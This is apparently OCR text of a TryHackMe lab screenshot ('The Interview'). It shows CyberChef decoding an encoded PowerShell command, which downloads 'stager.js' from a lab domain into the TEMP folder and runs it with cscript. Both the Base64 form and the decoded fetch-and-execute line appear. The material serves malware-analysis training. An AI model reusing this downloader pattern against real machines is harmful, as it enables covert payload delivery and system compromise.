 TryHackMe | The Interview
From Base64, Remove null bytes
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Remov...
1
Download CyberChef
Last build: 2 hours ago
Options
About / Support
Operations
506
remove null
Remove null bytes
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
JABkAGkAcgAgAD0AIAAkAGUAbgB2ADoAVABFAE0AUAA7ACAAJABmAGkAbABlACAAPQAgAEoAbwBpAG4ALQBQAGEAdAB
oACAAJABkAGkAcgAgACIAcwB0AGEAZwBlAHIALgBqAHMAIgA7ACAASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AG
UAcwB0ACAALQBVAHIAaQAgACIAaAB0AHQAcAA6AC8ALwBiAHIAaQBnAGgAdABsAGkAbgBlAHMAZQBjAC0AYwBhAHIAZ
QBlAHIAcwAuAHQAaABtAC8AcwB0AGEAZwBlAHIALgBqAHMAIgAgAC0ATwB1AHQARgBpAGwAZQAgACQAZgBpAGwAZQA7
ACAAYwBzAGMAcgBpAHAAdAAgAC8ALwBuAG8AbABvAGcAbwAgACQAZgBpAGwAZQA=
ABC 428
1
Tт Raw Bytes
LF
Output
$dir = $env:TEMP; $file = Join-Path $dir "stager.js"; Invoke-WebRequest -Uri
"http://brightlinesec-careers.thm/stager.js" -OutFile $file; cscript //nologo $file
ABC 160
1
2ms
Tт Raw Bytes
LF
16:07
11/25/2026